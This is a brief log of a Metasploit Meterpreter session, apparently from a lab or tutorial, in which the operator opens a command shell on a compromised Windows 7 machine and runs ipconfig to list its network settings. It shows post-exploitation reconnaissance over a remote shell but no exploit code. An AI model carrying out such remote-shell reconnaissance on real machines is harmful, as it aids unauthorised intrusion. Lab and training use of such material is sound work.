 meterpreter > shell
Process 2064 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : 2405:4800:5716:c447:2d6d:42e1:3723:4e1c
   Temporary IPv6 Address. . . . . . : 2405:4800:5716:c447:81b3:3506:573:1759
   Link-local IPv6 Address . . . . . : fe80::2d6d:42e1:3723:4e1c%11
   IPv4 Address. . . . . . . . . . . : 192.168.1.40
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::1%11
                                       192.168.1.1
Tunnel adapter isatap.{6CFF768C-A432-4817-96F0-41EB8DC8EDB6}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>